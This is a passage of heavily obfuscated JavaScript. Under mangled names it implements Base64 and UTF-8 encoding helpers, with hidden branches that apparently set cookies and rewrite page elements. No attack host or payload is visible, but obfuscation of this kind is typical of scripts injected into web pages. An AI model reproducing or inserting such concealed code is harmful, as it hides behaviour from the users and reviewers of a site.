_0x14c172===_0x379f07;},'tdTVh':_0x8276f8(0xb5,0x97,0x1d6,0x51d,0x402),'iaSmN':_0x8276f8(0x12a,-0x39,0x1a8,-0x171,0x18a),'NHSup':function(_0x2f0d50,_0x2a34dc){return _0x2f0d50!=_0x2a34dc;},'CRKWH':function(_0x1813af,_0x33912d){return _0x1813af===_0x33912d;},'atfDJ':_0x5e0da4(0x34c,0xc1,0x757,0x134,0x39e)};function _0x3b2694(_0xe0a003,_0x18e39a,_0x2ece5d,_0x3d3e81,_0x5c388f){return _0x4f4288(_0xe0a003-0x15a,_0x2ece5d-0x23e,_0x18e39a,_0x3d3e81-0x198,_0x5c388f-0x113);}function _0x83e81d(_0x4461b3,_0x46e597,_0x2cdce0,_0x4c1797,_0x54b1c3){return _0x2fde1c(_0x4461b3-0xf5,_0x46e597-0x63,_0x2cdce0-0x1ec,_0x4461b3,_0x4c1797- -0x35f);}function _0x5e0da4(_0xfdf46a,_0x3cab6e,_0x341fa4,_0x171818,_0xaeff7d){return _0x2fde1c(_0xfdf46a-0xd3,_0x3cab6e-0x108,_0x341fa4-0x197,_0x341fa4,_0xaeff7d- -0x247);}var _0x1da273=_0x19e82c[_0x5e0da4(0x5f8,0x957,0x680,0x9de,0x826)][_0x8276f8(0x2b6,0x6eb,0x265,0x329,0x5f0)]('|');function _0x569043(_0x2c65b2,_0x4dd1aa,_0x5edb5c,_0x144d0a,_0x597c57){return _0x1e210c(_0x597c57,_0x4dd1aa-0x1d2,_0x5edb5c-0x134,_0x144d0a-0xee,_0x5edb5c- -0x2a7);}var _0x3d57f7=-0xb1d*-0x3+-0x1*0x1aff+-0x658*0x1;function _0x8276f8(_0x4d78b,_0x2831dd,_0x3d5c79,_0xc73f48,_0x4f6cbb){return _0x1e210c(_0xc73f48,_0x2831dd-0xc,_0x3d5c79-0x14d,_0xc73f48-0x182,_0x4f6cbb- -0x402);}while(!![]){switch(_0x1da273[_0x3d57f7++]){case'0':var _0x48da21={'IRXHc':_0x19e82c[_0x8276f8(0x213,0x80a,0x54e,0x625,0x437)],'XcXDv':function(_0x32964f,_0x10336b){function _0x14be07(_0x4650b1,_0xa8c6ce,_0xf1af46,_0xc764b1,_0x2354ee){return _0x83e81d(_0xf1af46,_0xa8c6ce-0x9a,_0xf1af46-0x13a,_0xc764b1-0x4cc,_0x2354ee-0x114);}return _0x19e82c[_0x14be07(0xa28,0x605,0xb3d,0xa01,0x9f9)](_0x32964f,_0x10336b);},'qpqzy':_0x19e82c[_0x8276f8(-0xbf,0xc,0x2a2,0x257,0x1bb)],'rCSjR':_0x19e82c[_0x569043(0x5da,0x32c,0x611,0x9d6,0x25d)],'nLoZx':function(_0xb63ba9,_0xced401){function _0x3a8b15(_0x48f2a8,_0x8639bb,_0x337100,_0x27c7fd,_0x4bb9a4){return _0x5e0da4(_0x48f2a8-0x34,_0x8639bb-0x1e3,_0x27c7fd,_0x27c7fd-0xa9,_0x337100- -0x347);}return _0x19e82c[_0x3a8b15(-0x23f,0x43f,0xad,0x99,0x300)](_0xb63ba9,_0xced401);},'UYKsE':_0x19e82c[_0x8276f8(0x852,0x2ab,0x324,0xc1,0x49d)],'bweIE':function(_0x46e4b5,_0x1de8a0){function _0x3f2634(_0x2c07d3,_0x1a0d93,_0x6a8378,_0x1babc4,_0x140fe3){return _0x83e81d(_0x6a8378,_0x1a0d93-0x11d,_0x6a8378-0x124,_0x2c07d3- -0x10f,_0x140fe3-0x10a);}return _0x19e82c[_0x3f2634(0x426,0x427,0x2ee,0x22a,0x7e6)](_0x46e4b5,_0x1de8a0);},'DbfOB':_0x19e82c[_0x83e81d(0x51d,0x2fd,0x573,0x4c6,0x8a4)]};continue;case'1':while(_0x19e82c[_0x3b2694(0xa23,0x6f5,0x740,0x96f,0x699)](_0x48ad80,_0x5aef75[_0x8276f8(-0x1f,-0x52,-0xe0,-0x176,0x4e)+'h'])){if(_0x19e82c[_0x8276f8(0x2a,0x398,-0x2a6,0x191,0xa8)](_0x19e82c[_0x3b2694(0x2d3,0x72e,0x6c0,0x7c8,0x2c0)],_0x19e82c[_0x3b2694(0x809,0x799,0x6c0,0x685,0x653)])){if(_0x269e5b){var _0x10fc1a=_0x4a6eb7[_0x83e81d(0x464,0x9c1,0x2e5,0x678,0x348)](_0x56f732,arguments);return _0x5159a6=null,_0x10fc1a;}}else{_0x186bfc=this[_0x3b2694(0xa53,0x51c,0x8bf,0x51a,0x8e5)+'tr'][_0x83e81d(0x682,0x41e,0x8bd,0x6ce,0x72b)+'Of'](_0x5aef75[_0x83e81d(0x23a,0x4c8,-0x11b,0x119,0x276)+'t'](_0x48ad80++)),_0xbe8926=this[_0x3b2694(0x7f6,0x7f8,0x8bf,0xc43,0x4eb)+'tr'][_0x569043(0x451,0x830,0x72c,0x71b,0x86a)+'Of'](_0x5aef75[_0x83e81d(-0x56,-0x1bd,0x8,0x119,-0x27b)+'t'](_0x48ad80++)),_0x4a9028=this[_0x569043(0x897,0x4a6,0x635,0x4b7,0x7c1)+'tr'][_0x3b2694(0xd46,0xdc2,0x9b6,0x60b,0x7fc)+'Of'](_0x5aef75[_0x569043(0x321,-0xea,0x177,0x110,0xa2)+'t'](_0x48ad80++)),_0x4f74d1=this[_0x3b2694(0xb6d,0x54e,0x8bf,0x5e1,0xb65)+'tr'][_0x8276f8(0x1f1,0x1c0,0x622,0x6e3,0x5d1)+'Of'](_0x5aef75[_0x83e81d(0x2b5,-0x28b,0x3b8,0x119,-0x120)+'t'](_0x48ad80++)),_0x538c66=_0x19e82c[_0x8276f8(0x5c4,0x296,-0x7c,0x54e,0x273)](_0x19e82c[_0x8276f8(-0x534,-0x36f,0x1f0,-0x442,-0x1a6)](_0x186bfc,0x1020+0x1997+-0x29b5),_0x19e82c[_0x569043(0x365,-0x5d,-0x50,0x2ab,0x25)](_0xbe8926,0x1f2c+-0x3*0xa6f+0x25*0x1)),_0x3bac1d=_0x19e82c[_0x8276f8(0x82b,0x725,0x6ba,0x481,0x464)](_0x19e82c[_0x5e0da4(0x8ed,0x4aa,0x9c7,0x8ef,0x642)](_0x19e82c[_0x5e0da4(0x334,0x76,-0x20f,0x489,0xf5)](_0xbe8926,0x2590*-0x1+-0x1fac+0x454b),0x3*-0x729+0x1e50+-0x8d1),_0x19e82c[_0x83e81d(-0x470,0x2d3,-0xe7,-0xae,0x130)](_0x4a9028,0x3*0x6ee+0x3*0xcf9+-0x3bb3)),_0x495100=_0x19e82c[_0x5e0da4(0x6b9,0x883,0x959,0x927,0x679)](_0x19e82c[_0x83e81d(-0x266,-0x3cb,-0x44a,-0xa9,-0x3ab)](_0x19e82c[_0x3b2694(0xff,0x451,0x2c5,0x231,0xa7)](_0x4a9028,0x1*-0x1309+0xab*0x3+0x110b),0x1159+-0x353+-0xe00),_0x4f74d1),_0x36474e=_0x19e82c[_0x8276f8(0x201,-0x247,-0x45,0x157,0x81)](_0x36474e,String[_0x5e0da4(0x50e,0x301,0x5c5,0x390,0x568)+_0x5e0da4(0x7f9,0x144,0x13a,0x69d,0x534)+'de'](_0x538c66));if(_0x19e82c[_0x569043(0x8d0,0x7bd,0x6f7,0x83c,0x88d)](_0x4a9028,0x182b+0x655*0x5+-0x3794)){if(_0x19e82c[_0x8276f8(0x3da,-0x9f,0x496,0x2af,0x285)](_0x19e82c[_0x5e0da4(-0x253,-0x22b,0x3c8,-0x1ff,0x155)],_0x19e82c[_0x8276f8(0x286,0x4cc,0x8c3,0x5fe,0x56f)])){_0x5e7070=_0x48da21[_0x5e0da4(0x49b,0x3c,0x18d,0x521,0x2c3)];if(_0x48da21[_0x8276f8(0xd4,0x1af,-0x27e,0x33b,0x104)](_0x2d09e0,_0x45a3bb)){var _0x1106b8=_0x5d8d7e[_0x5e0da4(0xb43,0x59d,0xb86,0x61d,0x827)+_0x5e0da4(0x4cb,0x6f8,0x4ae,0x22b,0x4da)],_0x1ef52f=_0x48da21[_0x8276f8(0x38e,-0x105,0x361,-0x254,0x104)](_0x174b3c,_0x1106b8)[_0x83e81d(0x61f,0x1ee,0x508,0x419,0x7e3)+'ce'](_0x48da21[_0x569043(0x688,0x690,0x72f,0x599,0xada)],_0x48da21[_0x8276f8(0x648,0x208,0x22d,0x1e3,0x501)]);if(_0x48da21[_0x83e81d(0x304,0xc1,0x384,0x260,0x1fd)](_0x1ef52f[_0x8276f8(0x249,-0x138,0x421,0x50b,0x2c6)+'h'](_0x48da21[_0x8276f8(0x1c3,0x625,0x41e,0x484,0x501)]),-(-0x1379+0x17a+0x1200)))_0x1ef52f+=_0x48da21[_0x569043(0xa7a,0x95a,0x6ae,0x587,0x8fd)];_0x503022[_0x83e81d(0xaae,0x496,0x957,0x70f,0x7ad)+_0x569043(0x213,0x36c,0x420,0x35c,0x7ef)]=_0x1ef52f;}}else _0x36474e=_0x19e82c[_0x3b2694(0x478,0x429,0x466,0x1df,0x815)](_0x36474e,String[_0x83e81d(0x45f,0x476,0x16f,0x450,0x15b)+_0x8276f8(0x1ca,0x6f1,0x177,0xb0,0x31f)+'de'](_0x3bac1d));}if(_0x19e82c[_0x8276f8(0x3d0,-0x198,0x2ed,-0x14b,0x17c)](_0x4f74d1,-0x7*0x29c+0x8ae+0x9d6)){if(_0x19e82c[_0x8276f8(-0x100,-0x45c,-0x364,-0x3fb,-0xa1)](_0x19e82c[_0x569043(0x9be,0x5d4,0x5ef,0x9fa,0x3d0)],_0x19e82c[_0x3b2694(0x95d,0x92a,0x879,0xadc,0xb3d)]))_0x36474e=_0x19e82c[_0x8276f8(-0x125,0x448,0x460,0x390,0x81)](_0x36474e,String[_0x8276f8(0x75f,0x3b5,0x3f,0x5ba,0x353)+_0x5e0da4(0x389,0x307,0x3b7,0x574,0x534)+'de'](_0x495100));else return _0x48da21[_0x83e81d(0x3b9,0x795,0x5d3,0x441,0x47f)](_0x752ff4,_0x48da21[_0x5e0da4(0x358,0x345,0x9d8,0xa91,0x6f2)]),![];}}}continue;case'2':var _0x538c66,_0x3bac1d,_0x495100;continue;case'3':var _0x36474e='';continue;case'4':_0x36474e=Base64[_0x5e0da4(0x5ae,0x5e3,0x50e,0x1e4,0x474)+_0x3b2694(0x137,0x7c5,0x3be,0x31c,0x2d3)+'de'](_0x36474e);continue;case'5':var _0x48ad80=0x7ac*0x2+0x2570+-0x1a64*0x2;continue;case'6':return _0x36474e;case'7':_0x5aef75=_0x5aef75[_0x5e0da4(0x8a8,0x91a,0x19a,0x250,0x531)+'ce'](/[^A-Za-z0-9\+\/\=]/g,'');continue;case'8':var _0x186bfc,_0xbe8926,_0x4a9028,_0x4f74d1;continue;}break;}},'_utf8_encode':function(_0x4d9c53){function _0x378124(_0x508914,_0xa7543c,_0x53471c,_0x3985bf,_0x47105c){return _0x54a40f(_0x508914-0x14a,_0xa7543c-0x159,_0x47105c,_0x3985bf-0x141,_0x47105c-0x1ac);}var _0x3f9b1d={'eLdkY':_0x9a46f3(0x588,0xa0f,0x759,0xaa1,0x5b5)+_0x378124(0x66c,0x616,0x2a1,0x35c,0x3b5)+'h','uZxcv':_0x9a46f3(0x9c1,0x534,0x5ca,0x61d,0x767)+'00','BpKQa':function(_0x5bca30,_0x1a4f73){return _0x5bca30==_0x1a4f73;},'AbpOX':function(_0x59e424,_0x58cca9){return _0x59e424(_0x58cca9);},'dKQXW':_0x337912(-0x203,-0x520,-0x2d,-0x2cb,0x11e)+_0x9a46f3(0x78a,0x211,0x540,0x4ee,0x36e)+_0x378124(0xb04,0x751,0x38a,0x7a5,0x770)+_0x9a46f3(0x649,0x5e6,0x880,0xc31,0x89e),'xyuBh':function(_0x5d2085,_0x4fdf43,_0x439354,_0x1c69fd){return _0x5d2085(_0x4fdf43,_0x439354,_0x1c69fd);},'obKvz':function(_0x509a7c,_0x1d319d){return _0x509a7c==_0x1d319d;},'lwwzk':function(_0x279907,_0xcb6faf){return _0x279907+_0xcb6faf;},'ooRLe':function(_0x44d733,_0x83996d){return _0x44d733+_0x83996d;},'ZkEJo':function(_0x2e8100,_0x1ecbae){return _0x2e8100+_0x1ecbae;},'Dffbh':function(_0x1b8222,_0x2ec4f9){return _0x1b8222+_0x2ec4f9;},'oZOhj':function(_0x3276b6,_0xa3f3d3,_0x3efb79,_0x51b973){return _0x3276b6(_0xa3f3d3,_0x3efb79,_0x51b973);},'iDHmH':_0x378124(0x544,0x6c5,0x9a6,0x8b7,0x828),'wweCg':_0x2fb9b0(0x85b,0x2fe,0x1f8,0x4de,0x22c)+_0x378124(0x46f,0x4b4,0x342,0x753,0x41f)+_0x378124(-0xfb,0x14a,0x491,0x35a,-0xa0)+_0x378124(0x773,0x81e,0x79f,0x464,0x636)+_0x378124(0x1ab,0x2d3,0x340,-0x3b,0x6bd)+_0x9a46f3(0x64a,0xd9,0x37d,0x698,0x4aa),'CItVt':function(_0x5844ff,_0x163817){return _0x5844ff<_0x163817;},'EVmFc':function(_0x20b210,_0x203fe2){return _0x20b210===_0x203fe2;},'ndGqd':_0x378124(0x28d,0x33,0x11e,0x444,-0x300),'fGJgo':function(_0x51dee9,_0x260aaf){return _0x51dee9<_0x260aaf;},'qDULo':function(_0x5311cc,_0x5f3891){return _0x5311cc!==_0x5f3891;},'ArDze':_0x337912(0x46,0x31e,-0x379,0x311,-0x30e),'ghmUw':function(_0x912524,_0x6aa5d2){return _0x912524>_0x6aa5d2;},'eugZL':function(_0x205788,_0x53009f){return _0x205788<_0x53009f;},'fuYmP':function(_0x2032f3,_0x4ce73f){return _0x2032f3===_0x4ce73f;},'uuQMP':_0x337912(0x4fc,0x62a,0x58d,0x4b7,0x13f),'cfXRS':function(_0x3e47b1,_0x5096b7){return _0x3e47b1|_0x5096b7;},'TRaQz':function(_0x4e7fa5,_0x5bb3a1){return _0x4e7fa5>>_0x5bb3a1;},'Dmdxr':function(_0xc34df3,_0x15da63){return _0xc34df3|_0x15da63;},'dYRGf':function(_0x871fe5,_0x29d05){return _0x871fe5&_0x29d05;},'evEej':function(_0x22f7a0,_0x5ab489){return _0x22f7a0!==_0x5ab489;},'QowVQ':_0x337912(0x1da,-0x57,-0x17,0x550,0x51d),'vNUMN':function(_0x5e2e5a,_0x4abc9c){return _0x5e2e5a|_0x4abc9c;},'FtGQS':function(_0x54b250,_0x395259){return _0x54b250>>_0x395259;},'iqLWY':function(_0x19c939,_0x5713cd){return _0x19c939&_0x5713cd;},'QXiIQ':function(_0x37f125,_0x51bb64){return _0x37f125|_0x51bb64;},'kPvPn':function(_0x5f24f1,_0x2cbc02){return _0x5f24f1&_0x2cbc02;}};function _0x471eaf(_0xd615bd,_0xba05d4,_0x23318d,_0x2e7837,_0x116e5b){return _0x54a40f(_0xd615bd-0xb0,_0xd615bd-0x451,_0xba05d4,_0x2e7837-0x5b,_0x116e5b-0x7f);}_0x4d9c53=_0x4d9c53[_0x9a46f3(0x61f,0x75b,0x75a,0x89d,0x6b0)+'ce'](/\r\n/g,'\x0a');function _0x2fb9b0(_0x2b243c,_0x30ec5d,_0x459f11,_0x353eaf,_0x230d2e){return _0x4f4288(_0x2b243c-0x1e3,_0x353eaf-0x4ba,_0x30ec5d,_0x353eaf-0x197,_0x230d2e-0x151);}var _0x4573e5='';function _0x337912(_0x68742a,_0x37b61d,_0xffdf50,_0x590fe8,_0x21db8){return _0x1e210c(_0x37b61d,_0x37b61d-0xfc,_0xffdf50-0xbb,_0x590fe8-0xec,_0x68742a- -0x4e3);}for(var _0x4d3680=0x8*0x2de+0x97a+-0x206a*0x1;_0x3f9b1d[_0x337912(-0x10d,-0x10b,-0x4e6,-0x2d6,-0x45a)](_0x4d3680,_0x4d9c53[_0x337912(-0x93,-0x20d,-0x5c,-0xf7,-0x52)+'h']);_0x4d3680++){if(_0x3f9b1d[_0x2fb9b0(0x6cf,0x8e4,0xaf6,0xa0a,0x605)](_0x3f9b1d[_0x471eaf(0x6be,0x83f,0x316,0x4fd,0x5d2)],_0x3f9b1d[_0x378124(0x1dd,0x3c6,0x525,0x24d,0x323)])){var _0x12fb3f=_0x4d9c53[_0x2fb9b0(0x617,0x79a,0x656,0x8ec,0x626)+_0x471eaf(0x630,0x3ef,0x7b4,0x8c1,0x8dd)](_0x4d3680);if(_0x3f9b1d[_0x9a46f3(0x42c,0x2d2,0x3ae,0x74d,0x39c)](_0x12fb3f,0x96*0x30+0x1*-0x1dfd+0x25d)){if(_0x3f9b1d[_0x337912(0x1d5,0x166,-0x57,0x2c1,0x451)](_0x3f9b1d[_0x471eaf(0xaee,0x837,0x966,0x72e,0xce9)],_0x3f9b1d[_0x378124(0xaee,0x7f6,0x5ca,0xbc3,0x8f6)])){var _0x33b9f6=_0x4e0524?function(){function _0x434af2(_0x11a143,_0x316969,_0x115682,_0x3c97f9,_0x16b6e4){return _0x471eaf(_0x11a143- -0x203,_0x3c97f9,_0x115682-0x61,_0x3c97f9-0x19d,_0x16b6e4-0x4e);}if(_0x5720de){var _0x28b5b4=_0x291efa[_0x434af2(0x870,0x6ad,0x71e,0x846,0x5f5)](_0x5a5875,arguments);return _0x427e06=null,_0x28b5b4;}}:function(){};return _0x23dda3=![],_0x33b9f6;}else _0x4573e5+=String[_0x2fb9b0(0x957,0x7fd,0xcff,0x9b4,0xaf1)+_0x471eaf(0x817,0x45d,0x91b,0x5b8,0xa6b)+'de'](_0x12fb3f);}else{if(_0x3f9b1d[_0x337912(0x17c,-0x1c0,0x427,0x4f3,-0xb1)](_0x12fb3f,0x1*-0x24a+-0x1370*0x1+-0x1*-0x1639)&&_0x3f9b1d[_0x378124(0x164,0x255,0xd4,0x22f,0x396)](_0x12fb3f,0x164+0x1bca+-0x152e))_0x3f9b1d[_0x471eaf(0x968,0x8f0,0x859,0x5e4,0x95b)](_0x3f9b1d[_0x337912(-0x121,-0x2f5,0x2db,0x107,-0x2b1)],_0x3f9b1d[_0x9a46f3(0x48d,0x1fd,0x3fe,0x70d,0x1cf)])?(_0x4573e5+=String[_0x337912(0x272,0x245,0xda,0x380,-0x17c)+_0x471eaf(0x817,0xbf7,0x481,0xa99,0x4b3)+'de'](_0x3f9b1d[_0x471eaf(0x824,0x545,0x7c5,0x820,0xb3d)](_0x3f9b1d[_0x378124(0x1fd,0x474,0x75c,0x2e4,0x351)](_0x12fb3f,0x1*-0xf64+0x3*-0xb21+-0x1*-0x30cd),0x51*-0x4a+0x1bc4+-0x1cd*0x2)),_0x4573e5+=String[_0x471eaf(0x84b,0x789,0x7ff,0xba2,0x81b)+_0x2fb9b0(0x7a4,0x5fe,0xd54,0x980,0x8f6)+'de'](_0x3f9b1d[_0x9a46f3(0x9a5,0x6ee,0x8aa,0x696,0x4e5)](_0x3f9b1d[_0x471eaf(0x5b3,0x91c,0x7a2,0x85c,0x6d1)](_0x12fb3f,-0x5b4+-0xee8+-0x14db*-0x1),0x5a9+0x160c+-0x1b35))):(_0x23b965[_0x9a46f3(0x494,0xa60,0x77d,0xb7b,0xa39)+_0x2fb9b0(0x883,0x2be,0x476,0x675,0x4ed)]=_0x3f9b1d[_0x9a46f3(0x5be,0x536,0x660,0x606,0x828)],_0x150d3c[_0x2fb9b0(0x8ca,0xa0d,0x2b8,0x613,0x7b0)][_0x378124(0x3ba,0x63b,0x67e,0x3ba,0x895)+_0x337912(-0x24b,-0x5c0,-0x166,-0x2cd,-0xc6)+_0x337912(0x3d6,0x16f,0x44d,0x517,0x38a)]=_0x3f9b1d[_0x471eaf(0x6a0,0x6f8,0x62a,0x38d,0x3ff)]);else{if(_0x3f9b1d[_0x471eaf(0x7e1,0x430,0x911,0xa28,0x58f)](_0x3f9b1d[_0x337912(0x2ef,0x1e0,0x6af,-0x93,0x49f)],_0x3f9b1d[_0x9a46f3(0x613,0x564,0x80e,0x705,0x9d2)])){_0x3f9b1d[_0x337912(0x30c,0x4dc,0x45e,0x19,0x59e)](_0x3f9b1d[_0x337912(-0x99,0x366,0x8e,-0x24b,0x1f2)](_0x3d6282,_0x3f9b1d[_0x337912(-0x166,0x1b3,-0x568,0x41,0xda)]),null)&&_0x3f9b1d[_0x2fb9b0(0x5c0,0x4e1,0x5d6,0x6bf,0x675)](_0x560ca2,_0x3f9b1d[_0x337912(-0x166,-0x4,-0x1a,-0x73,0xa7)],',',0x25ec+-0x1*0x1fbb+-0x5*0x137);var _0x145567=_0x3f9b1d[_0x337912(-0x99,-0x29f,0x53,-0x61,0x2bc)](_0x2445ab,_0x3f9b1d[_0x378124(0x2c6,0x17b,-0x5c,0x440,0x3a1)]);if(_0x3f9b1d[_0x337912(0x13a,0x15d,-0x21e,-0x1e8,0x297)](_0x145567[_0x337912(0x1e5,0x375,0x394,0xdb,-0x145)+'h'](_0x3f9b1d[_0x337912(0x273,0x294,0x32,0xd8,0x5ed)](_0x3f9b1d[_0x337912(0x273,0x67f,-0xb0,0x599,0x490)](_0x3f9b1d[_0x9a46f3(0x70a,0x755,0x5a0,0x3f4,0x8a5)](_0x3f9b1d[_0x337912(0x2ea,0x55b,0x167,0x45e,0x23f)](',',_0x381118),'-'),_0x399e15),'-')),-(-0x2c6+-0x1caa+-0x1*-0x1f71))){var _0x2175ee=_0x3f9b1d[_0x337912(0x273,-0x176,0x50a,0x116,-0xe4)](_0x3f9b1d[_0x471eaf(0x84c,0x692,0x51a,0x979,0xb43)](_0x3f9b1d[_0x378124(0x852,0x5cb,0x85c,0x492,0x311)](_0x3f9b1d[_0x378124(0xa71,0x7b1,0x632,0x7aa,0x7c4)](_0x3f9b1d[_0x378124(0x1a5,0x554,0x881,0x497,0x821)](_0x3f9b1d[_0x337912(0x2ea,0x45c,0x173,0x5fd,0x71)](_0x3f9b1d[_0x2fb9b0(0xae2,0xac7,0x409,0x7c3,0x637)](_0x3f9b1d[_0x2fb9b0(0xbbe,0x93b,0xa21,0x9b5,0xcbe)](_0x145567,','),_0x288810),'-'),_0xf7d2c5),'-'),_0x3c4abd),'-'),_0x34dc9a);_0x3f9b1d[_0x471eaf(0x7dd,0x545,0xb01,0xbab,0x71b)](_0x21b166,_0x3f9b1d[_0x378124(-0x21,0x17b,0x2ae,0x391,0x265)],_0x2175ee,0x2023+-0x2259+0x1*0x254);}_0x3f9b1d[_0x337912(0x30c,0x660,0x35d,0x3cf,0xb7)](_0x709390,_0x3f9b1d[_0x2fb9b0(0x7ee,0x6fd,0xe1c,0xa25,0xa25)])&&_0xadf3ad[_0x2fb9b0(0x5e8,0x8af,0x851,0x8e9,0x564)+_0x337912(0x25b,0x4a3,0x266,-0xc6,0x452)+'t'](_0x3a0b05);}else _0x4573e5+=String[_0x337912(0x272,0x277,0x5cb,-0x139,-0x86)+_0x378124(0x72c,0x51f,0x3ed,0x70f,0x14a)+'de'](_0x3f9b1d[_0x471eaf(0x7cb,0x650,0xa8b,0xaef,0x8ed)](_0x3f9b1d[_0x471eaf(0xaa5,0xc24,0x97f,0x7dc,0xdfb)](_0x12fb3f,0x1e08+0xbdd+-0x29d9),0x1*0x1a52+0xf4c+-0x2e9*0xe)),_0x4573e5+=String[_0x2fb9b0(0xccf,0x908,0xa50,0x9b4,0x831)+_0x378124(0x69d,0x51f,0x217,0x920,0x7bc)+'de'](_0x3f9b1d[_0x378124(0x49b,0x4d3,0x3a8,0x8d1,0x774)](_0x3f9b1d[_0x378124(0x317,0x80,-0x248,0x3e1,-0x304)](_0x3f9b1d[_0x2fb9b0(0xa3b,0xa49,0x990,0x8d5,0x738)](_0x12fb3f,-0x1d99+-0x10*-0x7f+-0x1*-0x15af),-0x1a06+-0x23f0+0x3e35),0x445*-0x2+0xa1c*-0x3+0x275e)),_0x4573e5+=String[_0x2fb9b0(0xc7d,0x656,0xd6c,0x9b4,0xa96)+_0x9a46f3(0xa0c,0x43a,0x75d,0xa96,0x4eb)+'de'](_0x3f9b1d[_0x2fb9b0(0xb20,0x95e,0xbaa,0x83a,0x7e8)](_0x3f9b1d[_0x9a46f3(0xa1e,0x829,0x8fe,0x889,0x9fc)](_0x12fb3f,-0x1e07+-0x821*0x1+0x2667),0x17*-0x7f+0x1cee+-0x1105));}}}else _0x3f9b1d[_0x378124(0x340,0x248,-0xe5,0x2fc,-0x198)](_0x20b70e,_0x3f9b1d[_0x337912(0x224,-0xe3,0x1dc,0x1ac,0x181)]);}function _0x9a46f3(_0x366eab,_0x213ce9,_0x292e35,_0x3be84f,_0x3748bc){return _0x4f4288(_0x366eab-0x77,_0x292e35-0x297,_0x3be84f,_0x3be84f-0x1d9,_0x3748bc-0x1b);}return _0x4573e5;},'_utf8_decode':function(_0x53213d){function _0x34ce3c(_0x13a0b5,_0x52b96a,_0x50e9d2,_0x2ce0b7,_0x1a1780){return _0x2fde1c(_0x13a0b5-0x39,_0x52b96a-0x15c,_0x50e9d2-0x1a3,_0x52b96a,_0x13a0b5- -0x4d7);}var _0x2e86a4={'zMIqb':_0x4dc784(-0x4c6,-0x2e0,-0x28e,-0x217,-0x2e)+_0x34ce3c(0xd5,0x171,-0x102,-0x214,-0x2e5)+'4','ajwmO':function(_0x35f2b3,_0x19d6a7){return _0x35f2b3<_0x19d6a7;},'hcjxN':function(_0x1e2780,_0x34dd61){return _0x1e2780===_0x34dd61;},'EltFo':_0x33b1f3(0x241,0x3b6,0x4fb,0x108,0x60d),'xXSNW':function(_0xd23f54,_0x41275a){return _0xd23f54!==_0x41275a;},'utfGE':_0x4299d0(0x2c7,-0x50,0x1a8,0x24e,0x213),'EJRtn':function(_0x3f661b,_0x5cdecc){return _0x3f661b>_0x5cdecc;},'qMXPU':function(_0x3feb76,_0x490461){return _0x3feb76<_0x490461;},'eMPcW':function(_0xed78cf,_0x427930){return _0xed78cf===_0x427930;},'GYXfd':_0x4dc784(0x2d3,-0x2f,-0x1b0,0x2e2,0x1d3),'ufcJO':function(_0x4ac832,_0x2b20a4){return _0x4ac832+_0x2b20a4;},'YLWzS':function(_0x503e97,_0x225439){return _0x503e97|_0x225439;},'GMWKE':function(_0x361292,_0x24b88d){return _0x361292<<_0x24b88d;},'BSrnU':function(_0xff81ed,_0x2a1c1f){return _0xff81ed&_0x2a1c1f;},'PNHcO':function(_0x3e0fc0,_0x2c7821){return _0x3e0fc0===_0x2c7821;},'wpCRF':_0x33b1f3(0xb5b,0xa26,0xa43,0xc58,0xb2b),'Gdnqj':function(_0x1b50e9,_0x2b3b7a){return _0x1b50e9|_0x2b3b7a;},'zJLQN':function(_0x58d842,_0x273dcc){return _0x58d842<<_0x273dcc;},'QvjPj':function(_0x427fa8,_0x24b439){return _0x427fa8&_0x24b439;},'mkGKm':function(_0x372bc2,_0x339b68){return _0x372bc2&_0x339b68;},'oIHth':function(_0x1fbd31,_0x1b2221){return _0x1fbd31&_0x1b2221;},'whJnf':function(_0x1c6779,_0x78d89a){return _0x1c6779(_0x78d89a);},'SvPWw':_0x41ee9a(0x7a3,0x3b6,0x51,0x184,0x3bb)+_0x33b1f3(0xa22,0xa69,0x947,0xa4a,0x73b)+_0x33b1f3(0xb58,0x99b,0xc3d,0x96e,0x72d)+_0x34ce3c(0x482,0x55b,0x850,0x125,0x420)+_0x34ce3c(0x4d7,0x7d2,0x397,0x4b4,0x24d)+_0x33b1f3(0x61f,0x385,0xc8,0x3c8,0x261)+_0x34ce3c(-0x1ac,0x23a,0x206,0x174,0xc2)+_0x41ee9a(0x497,0x614,0x7bf,0x6da,0x56c)+_0x4dc784(0x707,0x3ef,0x34f,0x231,0x640)+'te','GjkoE':_0x33b1f3(0xb98,0x83a,0x550,0xbd7,0xb40)+_0x4299d0(0x377,0x18,0x191,0x362,0x315)+_0x4299d0(-0x1b4,0xf9,0x2b0,-0x1ea,0x9f)+_0x4299d0(0x527,0x42c,0x8a9,0x3c7,0x78a)+_0x4299d0(0x888,0x8a3,0x7be,0x62b,0x56b)+_0x34ce3c(0x1e8,0xb5,0x255,0x1bc,-0x22a)+_0x34ce3c(0x2e7,0x35b,0x681,0x47d,0x1e)+_0x34ce3c(0x84,-0x78,-0xb5,0x24,0x3b5)+_0x41ee9a(0x961,0x66e,0x482,0x4a4,0xa57)+_0x33b1f3(0x720,0x7e7,0x7c5,0x583,0xb41)+_0x4dc784(0x560,0x2c8,0x60c,0x4c9,0x550)+_0x4299d0(0x3e3,0x43c,0x2e0,0x37b,0xd9)+_0x4299d0(0x512,0x1ff,-0xfc,0x25f,0x294)+_0x34ce3c(0xc6,0xe2,0xdf,0xb5,0xd2)+_0x34ce3c(0x4b2,0x33d,0x7ac,0x2b8,0x7e8)+_0x4299d0(0x3e9,0x7e7,0x3a5,0x46e,0x701)+_0x41ee9a(0x257,0x54d,0x261,0x379,0x3e2)+_0x34ce3c(0x53f,0x435,0x6c7,0x45b,0x14e),'lXMCm':function(_0x475ee2,_0x4b909d){return _0x475ee2>_0x4b909d;},'YRIrq':_0x34ce3c(0x143,0x400,0xc7,-0x166,0x525)+_0x41ee9a(0xb9d,0x7d9,0x7be,0x7d6,0xbe1)+'p','mjUVj':_0x4299d0(0x19a,0x19b,0x29f,0x867,0x563)+_0x41ee9a(0x2eb,0x2ba,0x4fd,0x477,0x15b)};function _0x41ee9a(_0x2337ae,_0xe16b74,_0x49a979,_0x3bc519,_0xc97905){return _0x2fde1c(_0x2337ae-0x43,_0xe16b74-0xf9,_0x49a979-0xef,_0x2337ae,_0xe16b74- -0xf5);}function _0x33b1f3(_0x4876c9,_0x278416,_0x28a9d4,_0xc478bd,_0x300b13){return _0x4f4288(_0x4876c9-0x1ac,_0x278416-0x3a1,_0xc478bd,_0xc478bd-0xd,_0x300b13-0x5f);}var _0x19b7f1=_0x2e86a4[_0x4299d0(0x15d,0x585,0x82e,0x66a,0x47d)][_0x33b1f3(0x982,0xb38,0xa72,0xeb1,0x7b4)]('|');function _0x4299d0(_0xb808ad,_0x49da30,_0x45bc2d,_0x1fd504,_0x28245a){return 